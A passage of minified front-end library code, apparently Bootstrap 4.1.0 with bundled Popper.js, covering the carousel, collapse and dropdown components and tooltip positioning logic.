n=this._getItemIndex(t),i=this._getItemIndex(w(this._element).find(j.ACTIVE_ITEM)[0]),r=w.Event(P.SLIDE,{relatedTarget:t,direction:e,from:i,to:n});return w(this._element).trigger(r),r},e._setActiveIndicatorElement=function(t){if(this._indicatorsElement){w(this._indicatorsElement).find(j.ACTIVE).removeClass(x);var e=this._indicatorsElement.children[this._getItemIndex(t)];e&&w(e).addClass(x)}},e._slide=function(t,e){var n,i,r,o=this,s=w(this._element).find(j.ACTIVE_ITEM)[0],a=this._getItemIndex(s),l=e||s&&this._getItemByDirection(t,s),c=this._getItemIndex(l),h=Boolean(this._interval);if(t===k?(n="carousel-item-left",i="carousel-item-next",r="left"):(n="carousel-item-right",i="carousel-item-prev",r="right"),l&&w(l).hasClass(x))this._isSliding=!1;else if(!this._triggerSlideEvent(l,r).isDefaultPrevented()&&s&&l){this._isSliding=!0,h&&this.pause(),this._setActiveIndicatorElement(l);var f=w.Event(P.SLID,{relatedTarget:l,direction:r,from:a,to:c});if(w(this._element).hasClass("slide")){w(l).addClass(i),J.reflow(l),w(s).addClass(n),w(l).addClass(n);var u=J.getTransitionDurationFromElement(s);w(s).one(J.TRANSITION_END,function(){w(l).removeClass(n+" "+i).addClass(x),w(s).removeClass(x+" "+i+" "+n),o._isSliding=!1,setTimeout(function(){return w(o._element).trigger(f)},0)}).emulateTransitionEnd(u)}else w(s).removeClass(x),w(l).addClass(x),this._isSliding=!1,w(this._element).trigger(f);h&&this.cycle()}},t._jQueryInterface=function(e){return this.each(function(){var n=w(this).data(I),i=r({},O,w(this).data());"object"==typeof e&&(i=r({},i,e));var o="string"==typeof e?e:i.slide;if(n||(n=new t(this,i),w(this).data(I,n)),"number"==typeof e)n.to(e);else if("string"==typeof o){if(void 0===n[o])throw new TypeError('No method named "'+o+'"');n[o]()}else i.interval&&(n.pause(),n.cycle())})},t._dataApiClickHandler=function(e){var n=J.getSelectorFromElement(this);if(n){var i=w(n)[0];if(i&&w(i).hasClass("carousel")){var o=r({},w(i).data(),w(this).data()),s=this.getAttribute("data-slide-to");s&&(o.interval=!1),t._jQueryInterface.call(w(i),o),s&&w(i).data(I).to(s),e.preventDefault()}}},i(t,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return O}}]),t}(),w(document).on(P.CLICK_DATA_API,j.DATA_SLIDE,M._dataApiClickHandler),w(window).on(P.LOAD_DATA_API,function(){w(j.DATA_RIDE).each(function(){var t=w(this);M._jQueryInterface.call(t,t.data())})}),w.fn[C]=M._jQueryInterface,w.fn[C].Constructor=M,w.fn[C].noConflict=function(){return w.fn[C]=S,M._jQueryInterface},M),et=(H="collapse",W="."+(F="bs.collapse"),U=(R=e).fn[H],B={toggle:!0,parent:""},K={toggle:"boolean",parent:"(string|element)"},V={SHOW:"show"+W,SHOWN:"shown"+W,HIDE:"hide"+W,HIDDEN:"hidden"+W,CLICK_DATA_API:"click"+W+".data-api"},Q="show",Y="collapse",G="collapsing",q="collapsed","width","height",z={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},X=function(){function t(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=R.makeArray(R('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var n=R(z.DATA_TOGGLE),i=0;i<n.length;i++){var r=n[i],o=J.getSelectorFromElement(r);null!==o&&0<R(o).filter(t).length&&(this._selector=o,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var e=t.prototype;return e.toggle=function(){R(this._element).hasClass(Q)?this.hide():this.show()},e.show=function(){var e,n,i=this;if(!(this._isTransitioning||R(this._element).hasClass(Q)||(this._parent&&0===(e=R.makeArray(R(this._parent).find(z.ACTIVES).filter('[data-parent="'+this._config.parent+'"]'))).length&&(e=null),e&&(n=R(e).not(this._selector).data(F))&&n._isTransitioning))){var r=R.Event(V.SHOW);if(R(this._element).trigger(r),!r.isDefaultPrevented()){e&&(t._jQueryInterface.call(R(e).not(this._selector),"hide"),n||R(e).data(F,null));var o=this._getDimension();R(this._element).removeClass(Y).addClass(G),(this._element.style[o]=0)<this._triggerArray.length&&R(this._triggerArray).removeClass(q).attr("aria-expanded",!0),this.setTransitioning(!0);var s="scroll"+(o[0].toUpperCase()+o.slice(1)),a=J.getTransitionDurationFromElement(this._element);R(this._element).one(J.TRANSITION_END,function(){R(i._element).removeClass(G).addClass(Y).addClass(Q),i._element.style[o]="",i.setTransitioning(!1),R(i._element).trigger(V.SHOWN)}).emulateTransitionEnd(a),this._element.style[o]=this._element[s]+"px"}}},e.hide=function(){var t=this;if(!this._isTransitioning&&R(this._element).hasClass(Q)){var e=R.Event(V.HIDE);if(R(this._element).trigger(e),!e.isDefaultPrevented()){var n=this._getDimension();if(this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",J.reflow(this._element),R(this._element).addClass(G).removeClass(Y).removeClass(Q),0<this._triggerArray.length)for(var i=0;i<this._triggerArray.length;i++){var r=this._triggerArray[i],o=J.getSelectorFromElement(r);null!==o&&(R(o).hasClass(Q)||R(r).addClass(q).attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[n]="";var s=J.getTransitionDurationFromElement(this._element);R(this._element).one(J.TRANSITION_END,function(){t.setTransitioning(!1),R(t._element).removeClass(G).addClass(Y).trigger(V.HIDDEN)}).emulateTransitionEnd(s)}}},e.setTransitioning=function(t){this._isTransitioning=t},e.dispose=function(){R.removeData(this._element,F),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},e._getConfig=function(t){return(t=r({},B,t)).toggle=Boolean(t.toggle),J.typeCheckConfig(H,t,K),t},e._getDimension=function(){return R(this._element).hasClass("width")?"width":"height"},e._getParent=function(){var e=this,n=null;J.isElement(this._config.parent)?(n=this._config.parent,void 0!==this._config.parent.jquery&&(n=this._config.parent[0])):n=R(this._config.parent)[0];var i='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';return R(n).find(i).each(function(n,i){e._addAriaAndCollapsedClass(t._getTargetFromElement(i),[i])}),n},e._addAriaAndCollapsedClass=function(t,e){if(t){var n=R(t).hasClass(Q);0<e.length&&R(e).toggleClass(q,!n).attr("aria-expanded",n)}},t._getTargetFromElement=function(t){var e=J.getSelectorFromElement(t);return e?R(e)[0]:null},t._jQueryInterface=function(e){return this.each(function(){var n=R(this),i=n.data(F),o=r({},B,n.data(),"object"==typeof e&&e);if(!i&&o.toggle&&/show|hide/.test(e)&&(o.toggle=!1),i||(i=new t(this,o),n.data(F,i)),"string"==typeof e){if(void 0===i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},i(t,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return B}}]),t}(),R(document).on(V.CLICK_DATA_API,z.DATA_TOGGLE,function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var e=R(this),n=J.getSelectorFromElement(this);R(n).each(function(){var t=R(this),n=t.data(F)?"toggle":e.data();X._jQueryInterface.call(t,n)})}),R.fn[H]=X._jQueryInterface,R.fn[H].Constructor=X,R.fn[H].noConflict=function(){return R.fn[H]=U,X._jQueryInterface},X),nt="undefined"!=typeof window&&"undefined"!=typeof document,it=["Edge","Trident","Firefox"],rt=0,ot=0;ot<it.length;ot+=1)if(nt&&0<=navigator.userAgent.indexOf(it[ot])){rt=1;break}var st=nt&&window.Promise?function(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then(function(){e=!1,t()}))}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,t()},rt))}};function at(t){return t&&"[object Function]"==={}.toString.call(t)}function lt(t,e){if(1!==t.nodeType)return[];var n=getComputedStyle(t,null);return e?n[e]:n}function ct(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function ht(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var e=lt(t),n=e.overflow,i=e.overflowX,r=e.overflowY;return/(auto|scroll|overlay)/.test(n+r+i)?t:ht(ct(t))}var ft={},ut=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"all";if(t=t.toString(),ft.hasOwnProperty(t))return ft[t];switch(t){case"11":ft[t]=-1!==navigator.userAgent.indexOf("Trident");break;case"10":ft[t]=-1!==navigator.appVersion.indexOf("MSIE 10");break;case"all":ft[t]=-1!==navigator.userAgent.indexOf("Trident")||-1!==navigator.userAgent.indexOf("MSIE")}return ft.all=ft.all||Object.keys(ft).some(function(t){return ft[t]}),ft[t]};function dt(t){if(!t)return document.documentElement;for(var e=ut(10)?document.body:null,n=t.offsetParent;n===e&&t.nextElementSibling;)n=(t=t.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&"BODY"!==i&&"HTML"!==i?-1!==["TD","TABLE"].indexOf(n.nodeName)&&"static"===lt(n,"position")?dt(n):n:t?t.ownerDocument.documentElement:document.documentElement}function pt(t){return null!==t.parentNode?pt(t.parentNode):t}function gt(t,e){if(!(t&&t.nodeType&&e&&e.nodeType))return document.documentElement;var n=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,i=n?t:e,r=n?e:t,o=document.createRange();o.setStart(i,0),o.setEnd(r,0);var s,a,l=o.commonAncestorContainer;if(t!==l&&e!==l||i.contains(r))return"BODY"===(a=(s=l).nodeName)||"HTML"!==a&&dt(s.firstElementChild)!==s?dt(l):l;var c=pt(t);return c.host?gt(c.host,e):gt(t,pt(e).host)}function mt(t){var e="top"===(1<arguments.length&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=t.nodeName;if("BODY"===n||"HTML"===n){var i=t.ownerDocument.documentElement;return(t.ownerDocument.scrollingElement||i)[e]}return t[e]}function _t(t,e){var n="x"===e?"Left":"Top",i="Left"===n?"Right":"Bottom";return parseFloat(t["border"+n+"Width"],10)+parseFloat(t["border"+i+"Width"],10)}function vt(t,e,n,i){return Math.max(e["offset"+t],e["scroll"+t],n["client"+t],n["offset"+t],n["scroll"+t],ut(10)?n["offset"+t]+i["margin"+("Height"===t?"Top":"Left")]+i["margin"+("Height"===t?"Bottom":"Right")]:0)}function Et(){var t=document.body,e=document.documentElement,n=ut(10)&&getComputedStyle(e);return{height:vt("Height",t,e,n),width:vt("Width",t,e,n)}}var bt=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},yt=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),Tt=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},wt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t};function Ct(t){return wt({},t,{right:t.left+t.width,bottom:t.top+t.height})}function It(t){var e={};try{if(ut(10)){e=t.getBoundingClientRect();var n=mt(t,"top"),i=mt(t,"left");e.top+=n,e.left+=i,e.bottom+=n,e.right+=i}else e=t.getBoundingClientRect()}catch(t){}var r={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},o="HTML"===t.nodeName?Et():{},s=o.width||t.clientWidth||r.right-r.left,a=o.height||t.clientHeight||r.bottom-r.top,l=t.offsetWidth-s,c=t.offsetHeight-a;if(l||c){var h=lt(t);l-=_t(h,"x"),c-=_t(h,"y"),r.width-=l,r.height-=c}return Ct(r)}function Dt(t,e){var n=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=ut(10),r="HTML"===e.nodeName,o=It(t),s=It(e),a=ht(t),l=lt(e),c=parseFloat(l.borderTopWidth,10),h=parseFloat(l.borderLeftWidth,10);n&&"HTML"===e.nodeName&&(s.top=Math.max(s.top,0),s.left=Math.max(s.left,0));var f=Ct({top:o.top-s.top-c,left:o.left-s.left-h,width:o.width,height:o.height});if(f.marginTop=0,f.marginLeft=0,!i&&r){var u=parseFloat(l.marginTop,10),d=parseFloat(l.marginLeft,10);f.top-=c-u,f.bottom-=c-u,f.left-=h-d,f.right-=h-d,f.marginTop=u,f.marginLeft=d}return(i&&!n?e.contains(a):e===a&&"BODY"!==a.nodeName)&&(f=function(t,e){var n=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=mt(e,"top"),r=mt(e,"left"),o=n?-1:1;return t.top+=i*o,t.bottom+=i*o,t.left+=r*o,t.right+=r*o,t}(f,e)),f}function At(t){if(!t||!t.parentElement||ut())return document.documentElement;for(var e=t.parentElement;e&&"none"===lt(e,"transform");)e=e.parentElement;return e||document.documentElement}function St(t,e,n,i){var r=4<arguments.length&&void 0!==arguments[4]&&arguments[4],o={top:0,left:0},s=r?At(t):gt(t,e);if("viewport"===i)o=function(t){var e=1<arguments.length&&void 0!==arguments[1]&&arguments[1],n=t.ownerDocument.documentElement,i=Dt(t,n),r=Math.max(n.clientWidth,window.innerWidth||0),o=Math.max(n.clientHeight,window.innerHeight||0),s=e?0:mt(n),a=e?0:mt(n,"left");return Ct({top:s-i.top+i.marginTop,left:a-i.left+i.marginLeft,width:r,height:o})}(s,r);else{var a=void 0;"scrollParent"===i?"BODY"===(a=ht(ct(e))).nodeName&&(a=t.ownerDocument.documentElement):a="window"===i?t.ownerDocument.documentElement:i;var l=Dt(a,s,r);if("HTML"!==a.nodeName||function t(e){var n=e.nodeName;return"BODY"!==n&&"HTML"!==n&&("fixed"===lt(e,"position")||t(ct(e)))}(s))o=l;else{var c=Et(),h=c.height,f=c.width;o.top+=l.top-l.marginTop,o.bottom=h+l.top,o.left+=l.left-l.marginLeft,o.right=f+l.left}}return o.left+=n,o.top+=n,o.right-=n,o.bottom-=n,o}function Ot(t,e,n,i,r){var o=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var s=St(n,i,o,r),a={top:{width:s.width,height:e.top-s.top},right:{width:s.right-e.right,height:s.height},bottom:{width:s.width,height:s.bottom-e.bottom},left:{width:e.left-s.left,height:s.height}},l=Object.keys(a).map(function(t){return wt({key:t},a[t],{area:(e=a[t],e.width*e.height)});var e}).sort(function(t,e){return e.area-t.area}),c=l.filter(function(t){var e=t.width,i=t.height;return e>=n.clientWidth&&i>=n.clientHeight}),h=0<c.length?c[0].key:l[0].key,f=t.split("-")[1];return h+(f?"-"+f:"")}function Nt(t,e,n){var i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return Dt(n,i?At(e):gt(e,n),i)}function kt(t){var e=getComputedStyle(t),n=parseFloat(e.marginTop)+parseFloat(e.marginBottom),i=parseFloat(e.marginLeft)+parseFloat(e.marginRight);return{width:t.offsetWidth+i,height:t.offsetHeight+n}}function Lt(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,function(t){return e[t]})}function Pt(t,e,n){n=n.split("-")[0];var i=kt(t),r={width:i.width,height:i.height},o=-1!==["right","left"].indexOf(n),s=o?"top":"left",a=o?"left":"top",l=o?"height":"width",c=o?"width":"height";return r[s]=e[s]+e[l]/2-i[l]/2,r[a]=n===a?e[a]-i[c]:e[Lt(a)],r}function xt(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function jt(t,e,n){return(void 0===n?t:t.slice(0,function(t,e,n){if(Array.prototype.findIndex)return t.findIndex(function(t){return t[e]===n});var i=xt(t,function(t){return t[e]===n});return t.indexOf(i)}(t,"name",n))).forEach(function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=t.function||t.fn;t.enabled&&at(n)&&(e.offsets.popper=Ct(e.offsets.popper),e.offsets.reference=Ct(e.offsets.reference),e=n(e,t))}),e}function Mt(t,e){return t.some(function(t){var n=t.name;return t.enabled&&n===e})}function Rt(t){for(var e=[!1,"ms","Webkit","Moz","O"],n=t.charAt(0).toUpperCase()+t.slice(1),i=0;i<e.length;i++){var r=e[i],o=r?""+r+n:t;if(void 0!==document.body.style[o])return o}return null}function Ht(t){var e=t.ownerDocument;return e?e.defaultView:window}function Ft(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function Wt(t,e){Object.keys(e).forEach(function(n){var i="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&Ft(e[n])&&(i="px"),t.style[n]=e[n]+i})}function Ut(t,e,n){var i=xt(t,function(t){return t.name===e}),r=!!i&&t.some(function(t){return t.name===n&&t.enabled&&t.order<i.order});if(!r){var o="`"+e+"`",s="`"+n+"`";console.warn(s+" modifier is required by "+o+" modifier in order to work, be sure to include it before "+o+"!")}return r}var Bt=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],Kt=Bt.slice(3);function Vt(t){var e=1<arguments.length&&void 0!==arguments[1]&&arguments[1],n=Kt.indexOf(t),i=Kt.slice(n+1).concat(Kt.slice(0,n));return e?i.reverse():i}var Qt="flip",Yt="clockwise",Gt="counterclockwise";var qt={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,n=e.split("-")[0],i=e.split("-")[1];if(i){var r=t.offsets,o=r.reference,s=r.popper,a=-1!==["bottom","top"].indexOf(n),l=a?"left":"top",c=a?"width":"height",h={start:Tt({},l,o[l]),end:Tt({},l,o[l]+o[c]-s[c])};t.offsets.popper=wt({},s,h[i])}return t}},offset:{order:200,enabled:!0,fn:function(t,e){var n,i=e.offset,r=t.placement,o=t.offsets,s=o.popper,a=o.reference,l=r.split("-")[0];return n=Ft(+i)?[+i,0]:function(t,e,n,i){var r=[0,0],o=-1!==["right","left"].indexOf(i),s=t.split(/(\+|\-)/).map(function(t){return t.trim()}),a=s.indexOf(xt(s,function(t){return-1!==t.search(/,|\s/)}));s[a]&&-1===s[a].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1!==a?[s.slice(0,a).concat([s[a].split(l)[0]]),[s[a].split(l)[1]].concat(s.slice(a+1))]:[s];return(c=c.map(function(t,i){var r=(1===i?!o:o)?"height":"width",s=!1;return t.reduce(function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,s=!0,t):s?(t[t.length-1]+=e,s=!1,t):t.concat(e)},[]).map(function(t){return function(t,e,n,i){var r=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+r[1],s=r[2];if(!o)return t;if(0===s.indexOf("%")){var a=void 0;switch(s){case"%p":a=n;break;case"%":case"%r":default:a=i}return Ct(a)[e]/100*o}return"vh"===s||"vw"===s?("vh"===s?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*o:o}(t,r,e,n)})})).forEach(function(t,e){t.forEach(function(n,i){Ft(n)&&(r[e]+=n*("-"===t[i-1]?-1:1))})}),r}(i,s,a,l),"left"===l?(s.top+=n[0],s.left-=n[1]):"right"===l?(s.top+=n[0],s.left+=n[1]):"top"===l?(s.left+=n[0],s.top-=n[1]):"bottom"===l&&(s.left+=n[0],s.top+=n[1]),t.popper=s,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,e){var n=e.boundariesElement||dt(t.instance.popper);t.instance.reference===n&&(n=dt(n));var i=St(t.instance.popper,t.instance.reference,e.padding,n,t.positionFixed);e.boundaries=i;var r=e.priority,o=t.offsets.popper,s={primary:function(t){var n=o[t];return o[t]<i[t]&&!e.escapeWithReference&&(n=Math.max(o[t],i[t])),Tt({},t,n)},secondary:function(t){var n="right"===t?"left":"top",r=o[n];return o[t]>i[t]&&!e.escapeWithReference&&(r=Math.min(o[n],i[t]-("right"===t?o.width:o.height))),Tt({},n,r)}};return r.forEach(function(t){var e=-1!==["left","top"].indexOf(t)?"primary":"secondary";o=wt({},o,s[e](t))}),t.offsets.popper=o,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,n=e.popper,i=e.reference,r=t.placement.split("-")[0],o=Math.floor,s=-1!==["top","bottom"].indexOf(r),a=s?"right":"bottom",l=s?"left":"top",c=s?"width":"height";return n[a]<o(i[l])&&(t.offsets.popper[l]=o(i[l])-n[c]),n[l]>o(i[a])&&(t.offsets.popper[l]=o(i[a])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){var n;if(!Ut(t.instance.modifiers,"arrow","keepTogether"))return t;var i=e.element;if("string"==typeof i){if(!(i=t.instance.popper.querySelector(i)))return t}else if(!t.instance.popper.contains(i))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var r=t.placement.split("-")[0],o=t.offsets,s=o.popper,a=o.reference,l=-1!==["left","right"].indexOf(r),c=l?"height":"width",h=l?"Top":"Left",f=h.toLowerCase(),u=l?"left":"top",d=l?"bottom":"right",p=kt(i)[c];a[d]-p<s[f]&&(t.offsets.popper[f]-=s[f]-(a[d]-p)),a[f]+p>s[d]&&(t.offsets.popper[f]+=a[f]+p-s[d]),t.offsets.popper=Ct(t.offsets.popper);var g=a[f]+a[c]/2-p/2,m=lt(t.instance.popper),_=parseFloat(m["margin"+h],10),v=parseFloat(m["border"+h+"Width"],10),E=g-t.offsets.popper[f]-_-v;return E=Math.max(Math.min(s[c]-p,E),0),t.arrowElement=i,t.offsets.arrow=(Tt(n={},f,Math.round(E)),Tt(n,u,""),n),t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(t,e){if(Mt(t.instance.modifiers,"inner"))return t;if(t.flipped&&t.placement===t.originalPlacement)return t;var n=St(t.instance.popper,t.instance.reference,e.padding,e.boundariesElement,t.positionFixed),i=t.placement.split("-")[0],r=Lt(i),o=t.placement.split("-")[1]||"",s=[];switch(e.behavior){case Qt:s=[i,r];break;case Yt:s=Vt(i);break;case Gt:s=Vt(i,!0);break;default:s=e.behavior}return s.forEach(function(a,l){if(i!==a||s.length===l+1)return t;i=t.placement.split("-")[0],r=Lt(i);var c,h=t.offsets.popper,f=t.offsets.reference,u=Math.floor,d="left"===i&&u(h.right)>u(f.left)||"right"===i&&u(h.left)<u(f.right)||"top"===i&&u(h.bottom)>u(f.top)||"bottom"===i&&u(h.top)<u(f.bottom),p=u(h.left)<u(n.left),g=u(h.right)>u(n.right),m=u(h.top)<u(n.top),_=u(h.bottom)>u(n.bottom),v="left"===i&&p||"right"===i&&g||"top"===i&&m||"bottom"===i&&_,E=-1!==["top","bottom"].indexOf(i),b=!!e.flipVariations&&(E&&"start"===o&&p||E&&"end"===o&&g||!E&&"start"===o&&m||!E&&"end"===o&&_);(d||v||b)&&(t.flipped=!0,(d||v)&&(i=s[l+1]),b&&(o="end"===(c=o)?"start":"start"===c?"end":c),t.placement=i+(o?"-"+o:""),t.offsets.popper=wt({},t.offsets.popper,Pt(t.instance.popper,t.offsets.reference,t.placement)),t=jt(t.instance.modifiers,t,"flip"))}),t},behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,n=e.split("-")[0],i=t.offsets,r=i.popper,o=i.reference,s=-1!==["left","right"].indexOf(n),a=-1===["top","left"].indexOf(n);return r[s?"left":"top"]=o[n]-(a?r[s?"width":"height"]:0),t.placement=Lt(e),t.offsets.popper=Ct(r),t}},hide:{order:800,enabled:!0,fn:function(t){if(!Ut(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,n=xt(t.instance.modifiers,function(t){return"preventOverflow"===t.name}).boundaries;if(e.bottom<n.top||e.left>n.right||e.top>n.bottom||e.right<n.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var n=e.x,i=e.y,r=t.offsets.popper,o=xt(t.instance.modifiers,function(t){return"applyStyle"===t.name}).gpuAcceleration;void 0!==o&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var s,a,l=void 0!==o?o:e.gpuAcceleration,c=It(dt(t.instance.popper)),h={position:r.position},f={left:Math.floor(r.left),top:Math.floor(r.top),bottom:Math.floor(r.bottom),right:Math.floor(r.right)},u="bottom"===n?"top":"bottom",d="right"===i?"left":"right",p=Rt("transform");if(a="bottom"===u?-c.height+f.bottom:f.top,s="right"===d?-c.width+f.right:f.left,l&&p)h[p]="translate3d("+s+"px, "+a+"px, 0)",h[u]=0,h[d]=0,h.willChange="transform";else{var g="bottom"===u?-1:1,m="right"===d?-1:1;h[u]=a*g,h[d]=s*m,h.willChange=u+", "+d}var _={"x-placement":t.placement};return t.attributes=wt({},_,t.attributes),t.styles=wt({},h,t.styles),t.arrowStyles=wt({},t.offsets.arrow,t.arrowStyles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){var e,n;return Wt(t.instance.popper,t.styles),e=t.instance.popper,n=t.attributes,Object.keys(n).forEach(function(t){!1!==n[t]?e.setAttribute(t,n[t]):e.removeAttribute(t)}),t.arrowElement&&Object.keys(t.arrowStyles).length&&Wt(t.arrowElement,t.arrowStyles),t},onLoad:function(t,e,n,i,r){var o=Nt(r,e,t,n.positionFixed),s=Ot(n.placement,o,e,t,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return e.setAttribute("x-placement",s),Wt(e,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},zt=function(){function t(e,n){var i=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};bt(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=st(this.update.bind(this)),this.options=wt({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(wt({},t.Defaults.modifiers,r.modifiers)).forEach(function(e){i.options.modifiers[e]=wt({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return wt({name:t},i.options.modifiers[t])}).sort(function(t,e){return t.order-e.order}),this.modifiers.forEach(function(t){t.enabled&&at(t.onLoad)&&t.onLoad(i.reference,i.popper,i.options,t,i.state)}),this.update();var o=this.options.eventsEnabled;o&&this.enableEventListeners(),this.state.eventsEnabled=o}return yt(t,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=Nt(this.state,this.popper,this.reference,this.options.positionFixed),t.placement=Ot(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.positionFixed=this.options.positionFixed,t.offsets.popper=Pt(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",t=jt(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,Mt(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[Rt("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=function(t,e,n,i){n.updateBound=i,Ht(t).addEventListener("resize",n.updateBound,{passive:!0});var r=ht(t);return function t(e,n,i,r){var o="BODY"===e.nodeName,s=o?e.ownerDocument.defaultView:e;s.addEventListener(n,i,{passive:!0}),o||t(ht(s.parentNode),n,i,r),r.push(s)}(r,"scroll",n.updateBound,n.scrollParents),n.scrollElement=r,n.eventsEnabled=!0,n}(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return function(){var t,e;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(t=this.reference,e=this.state,Ht(t).removeEventListener("resize",e.updateBound),e.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.updateBound)}),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e))}.call(this)}}]),t}();zt.Utils=("undefined"!=typeof window?window:global).PopperUtils,zt.placements=Bt,zt.Defaults=qt;var Xt,Jt,Zt,$t,te,ee,ne,ie,re,oe,se,ae,le,ce,he,fe,ue,de,pe,ge,me,_e,ve,Ee,be,ye,Te,we,Ce,Ie,De,Ae,Se,Oe,Ne,ke,Le,Pe,xe,je,Me,Re,He,Fe,We,Ue,Be,Ke,Ve,Qe,Ye,Ge,qe,ze,Xe,Je,Ze,$e,tn,en,nn,rn,on,sn,an,ln,cn,hn,fn,un,dn,pn,gn,mn,_n,vn,En,bn,yn=(Jt="dropdown",$t="."+(Zt="bs.dropdown"),te=".data-api",ee=(Xt=e).fn[Jt],ne=new 